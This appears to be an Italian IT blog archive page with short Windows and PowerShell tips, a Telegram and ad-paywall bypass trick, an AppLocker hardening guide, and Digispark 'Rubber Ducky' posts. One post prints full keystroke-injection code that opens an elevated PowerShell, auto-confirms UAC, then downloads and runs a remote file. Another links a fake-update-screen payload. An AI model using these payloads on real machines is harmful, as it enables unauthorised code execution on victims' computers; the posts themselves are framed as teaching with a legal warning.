venerdì 18 settembre 2020

PowerShell: Visualizzare informazioni di un oggetto criteri di gruppo (GPO)

martedì 15 settembre 2020

Telegram: Accedere ai canali senza disporre di un account

I canali sono diventati una delle funzionalità principali di Telegram: si tratta di uno strumento utile per diffondere messaggi ad un ampio pubblico e consentono un numero illimitato di membri.

|

| FIG 1 - Telegram |

Su Telegram ci sono canali molto interessanti che trattano un'ampia gamma di argomenti. Per visualizzare un canale Telegram senza essere registrati al servizio (e quindi senza disporre di un account) basta utilizzare un qualsiasi browser e modificare l'indirizzo del canale aggiungendo /s dopo https://t.me

Ad esempio:

Per visualizzare il mio canale Telegram https://t.me/freelearningit basta modificare l'indirizzo in https://t.me/s/freelearningit e aprire quest'ultimo in un qualsiasi browser.

|

| FIG 2 - Accesso al canale Telegram da browser |

domenica 13 settembre 2020

Bloccare pubblicità e paywall sui siti web senza tool di terze parti

Per bloccare la pubblicità visualizzata durante la navigazione sul Web generalmente si utilizzano strumenti di terze parti (chiamati Ad-blocker) come uBlock Origin o AdBlock. Quando non è possibile utilizzare tali tool si può tentare con un semplice trucchetto: aggiungere un punto (.) alla fine del nome del dominio del sito in cui si intende bloccare la pubblicità. Ad esempio, per la visualizzazione di un video di Youtube come https://www.youtube.com/watch?v=f8OHybVhQwc senza il videomessaggio pubblicitario, bisognerà modificare l'indirizzo in https://www.youtube.com./watch?v=f8OHybVhQwc (da notare il punto dopo youtube.com).

Il domino scritto con il punto finale è un Fully Qualified Domain Name (abbreviato in FQDN, nome di dominio non ambiguo) che identifica la posizione assoluta di un nodo all'interno della gerarchia dell’albero DNS. Il codice sorgente di molte pagine contenenti pubblicità non funziona correttamente quando si utilizza tale formato nel nome del dominio e di conseguenza la pubblicità non viene mostrata. Il trucco funziona anche per evitare alcuni paywall (l'accesso a pagamento ai contenuti di un sito Internet) come quelli utilizzati sui siti di diverse testate giornalistiche come il New York Times. I risultati possono essere variabili a seconda del browser. Alcuni browser, come Internet Explorer e vecchie versioni di Edge, visualizzano un messaggio che segnala il sito come pericoloso in quanto alcuni certificati utilizzati per instaurare la connessione SSL non riconoscono la variante del dominio scritta in formato FQDN. In realtà la versione dell'indirizzo in formato FQDN non è più pericolosa di quella tradizionale. Il trucco non è efficace su tutte le pagine Web e gli sviluppatori di siti web stanno già provvedendo a porre rimedio a questa "anomalia" ma, in ogni caso, vale comunque la pena tentare soprattutto quando non è possibile modificare la configurazione del sistema o installare componenti di terze parti.

venerdì 11 settembre 2020





PowerShell: Criteri del registro di sistema

|

| FIG 2 - Rimuovere Criterio del registro di sistema |

mercoledì 9 settembre 2020

PowerShell: Creare un nuovo oggetto Criteri di gruppo (GPO)

lunedì 7 settembre 2020

Digispark, Visualizzare una finta schermata di aggiornamento del sistema operativo

Il payload oggetto di questo articolo relativo alle Rubber Ducky realizzate con schede Digispark non fa altro che visualizzare una finta schermata di aggiornamento del sistema operativo. Sul sito https://fakeupdate.net/ sono presenti schermate di aggiornamento di diversi sistemi operativi. In questo caso, dovendo simulare una schermata di aggiornamento relativa a Windows 10, la scelta è ricaduta su https://fakeupdate.net/win10ue/.

|

| FIG 1 - Digispark Kickstarter |

ATTENZIONE:

Danneggiare/violare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest'articolo vanno utilizzate solo per testare/verificare sistemi di cui si è titolari. Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo articolo a solo scopo didattico.

- Scaricare il file Digispark_Fake_Update.zip dal seguente link

DOWNLOAD - Scompattare il file e cliccare 2 volte sul file Digispark_Fake_Update.ino per aprirlo nell'IDE Arduino;

- Cliccare sul tasto carica per compilare e caricare il programma sul dispositivo. Quando richiesto, collegare la scheda Digispark e attendere il caricamento del programma.

mercoledì 2 settembre 2020

PowerShell: Individuare GPO che non sono collegate ad alcuna unità organizzativa

lunedì 31 agosto 2020



Digispark, Download ed esecuzione di un file tramite PowerShell

In questo articolo riprendo il discorso sulla Rubber Ducky economica utilizzando una scheda Digispark trattato un pò di tempo fa. Per chi si fosse perso gli articoli precedenti, li riporto di seguito in ordine cronologico:

- Creare una Rubber Ducky economica con una scheda Digispark

- Digispark, modificare il file HOSTS in Windows 10

- Digispark, Modificare l'immagine di sfondo di Windows

|

| FIG 1 - Digispark Kickstarter |

ATTENZIONE:

Danneggiare/violare un sistema informatico (anche da remoto) rappresenta un reato penale. Le informazioni presenti in quest'articolo vanno utilizzate solo per testare/verificare sistemi di cui si è titolari. Declino ogni responsabilità civile e penale derivante da un utilizzo non legale delle informazioni presentate in questo articolo a solo scopo didattico.

- Scaricare il file Digispark_Download_Run_File.zip dal seguente link

DOWNLOAD - Scompattare il file e cliccare 2 volte sul file Digispark_Download_Run_File.ino per aprirlo nell'IDE Arduino;

- Cliccare sul tasto carica per compilare e caricare il programma sul dispositivo. Quando richiesto, collegare la scheda Digispark e attendere il caricamento del programma.

|

| FIG 2 - Digispark, Download ed esecuzione di un file |

Terminato il caricamento, la scheda è pronta per essere usata. Basterà collegarla ad un PC con sistema operativo Windows 7/8/10 per eseguire il download e l'esecuzione del file specificato.

#include "KeyboardIT.h"

void setup() {

}

void loop() {

DigiKeyboard.sendKeyStroke(0);

DigiKeyboard.delay(500);

//mostra desktop

DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT);

DigiKeyboard.delay(1000);

// start->Esegui

DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);

DigiKeyboard.delay(1000);

DigiKeyboard.print("powershell Start-Process powershell -Verb runAs");

DigiKeyboard.delay(500);

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(5000);

DigiKeyboard.sendKeyStroke(KEY_S, MOD_ALT_LEFT);

DigiKeyboard.delay(5000);

//script PowerShell

DigiKeyboard.print("$download = New-Object System.Net.WebClient; $url = 'http://www.pdf995.com/samples/pdf.pdf';

$file = 'f:\\pdf.pdf'; $download.DownloadFile($url,$file); $exec = New-Object -com shell.application;

$exec.shellexecute($file); exit;");

DigiKeyboard.sendKeyStroke(KEY_ENTER);

DigiKeyboard.delay(500);

for(;;){ /*empty*/ }

}

DigiKeyboard.print("powershell Start-Process powershell -Verb runAs");

venerdì 28 agosto 2020



Windows Server 2019: AppLocker

- Da Server Manager, cliccare su Strumenti quindi su Gestione Criteri di gruppo.

FIG 2 - Server Manager - Cliccare, con il tasto destro del mouse, sul dominio mycompany.local (o sull'unità organizzativa a cui si intende applicare il criterio di gruppo) quindi dal menu contestuale selezionare Crea un oggetto Criteri di gruppo in questo dominio e crea qui un collegamento....

FIG 3 - Gestione Criteri di gruppo - Specificare il nome che si desidera assegnare all'oggetto Criteri di gruppo ad es. GPO_AppLocker e cliccare su OK.

FIG 4 - Nome da assegnare al nuovo oggetto criteri di gruppo - Cliccare con il tasto destro del mouse sul criterio di gruppo appena creato e selezionare Modifica.

FIG 5 - Modifica GPO - Posizionarsi su Configurazione computer -> Criteri -> Impostazioni di Windows -> Impostazioni sicurezza -> Criteri di controllo delle applicazioni -> AppLocker.

- Cliccare sul link Configura imposizione regole o, in alternativa, cliccare con il tasto destro del mouse su AppLocker e selezionare Proprietà dal menu contestuale.

FIG 6 - AppLocker

- Come visibile in FIG 7 è possibile impostare regole per gli eseguibili, regole di Windows Installer, Regole script e Regole app in pacchetto. Selezionare tutte le caselle Configurate e lasciare impostata l'opzione Imponi regole per forzare l'applicazione delle regole e impedire l'esecuzione dei programmi non autorizzati. Selezionando Controlla soltanto al posto di Imponi regole, gli utenti potranno eseguire comunque le applicazioni ma viene generato un file di log con il nome dell'applicazione e l'utente che l'ha eseguita. Cliccare su OK.

FIG 7 - AppLocker, Configura imposizione regole - Cliccare su AppLocker quindi doppio click su Regole eseguibili.

- Cliccare, con il tasto destro del mouse, su Regole eseguibili e selezionare Crea regole predefinite. Come visibile in FIG 9, tutti gli utenti sono autorizzati ad eseguire solo i file che si trovano all'interno della cartella Programmi e alla cartella Windows mentre gli amministratori possono eseguire qualsiasi file senza restrizione.

FIG 8 - Regole eseguibili, Crea regole predefinite

FIG 9 - Regole predefinite - Fare lo stesso per gli altri tipi di file (Regole di Windows Installer, Regole script, Regole app in pacchetto).

- Ora che le regole predefinite sono state create, supponiamo di voler aggiungere un ulteriore restrizione bloccando l'esecuzione di un ulteriore applicazione come Internet Explorer. Cliccare, con il tasto destro del mouse, su Regole eseguibili e selezionare Crea nuova regola.

FIG 10 - AppLocker, Crea nuova regola - Verrà visualizzata la schermata del Wizard che ci guiderà nella creazione della nuova regola. Cliccare su Avanti.

FIG 11 - AppLocker, Wizard per la creazione nuova regola - Selezionare l'opzione Nega. Cliccare sul pulsante Seleziona se si intende impostare la restrizione per uno specifico gruppo di utenti. In questo caso lasciare selezionato Everyone e cliccare su Avanti per proseguire.

FIG 12 - AppLocker, Autorizzazioni - Nella schermata successiva ci vengono proposti 3 modi per identificare il programma da bloccare: tramite Autore, Percorso o Hash file. Il blocco tramite Hash file consente di bloccare l'esecuzione di un singolo file. Il blocco agisce sulla specifica versione del file. Ad esempio se blocchiamo il file eseguibile di Internet Explorer versione 10, il blocco non funzionerà sulla versione 11 del file. Selezionare Autore e cliccare su Avanti.

FIG 13 - AppLocker, Condizioni - Cliccare sul pulsante Sfoglia per aprire la finestra di selezione del file da bloccare.

FIG 14 - AppLocker, File di riferimento - Accedere alla cartella Internet Explorer all'interno della cartella Programmi e selezionare il file iexplore quindi cliccare su Apri.

FIG 15 - AppLocker, Iexplore - Spostando la slide possiamo personalizzare il livello di blocco. Ad es. spostando di una posizione in alto la slide, il contenuto della casella versione file viene sostituito da un * (si veda FIG 17) ad indicare che il blocco agisce su tutte le versioni del file. Cliccare su Avanti per procedere nella configurazione della regola.

FIG 16 - AppLocker, Proprietà regola

FIG 17 - AppLocker, Poprietà regola - Cliccare su Crea.

FIG 18 - AppLocker, Crea Regola

FIG 19 - AppLocker, Regola creata - Prima di terminare bisogna attivare Identità applicazione in modo che il sistema riesca ad identificare un'applicazione tramite il nome, l'autore ecc. Selezionare Servizi sistema quindi eseguire un doppio click su Identità applicazione.

FIG 20 - Identità applicazione - Selezionare la casella Definisci le impostazioni relative al criterio, quindi selezionare l'opzione Automatica e cliccare su OK.

FIG 21 - Attiva Identità applicazione - Chiudere la finestra Editor Gestione Criteri di gruppo.

- Nella finestra Gestione Criteri di gruppo cliccare con il tasto destro del mouse sul criterio GPO_AppLocker e selezionare Imposto.

FIG 22 - GPO, Imposto